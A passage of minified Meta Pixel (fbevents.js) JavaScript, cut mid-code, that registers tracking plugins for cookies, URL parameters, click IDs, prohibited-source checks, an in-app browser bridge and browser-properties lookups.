return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
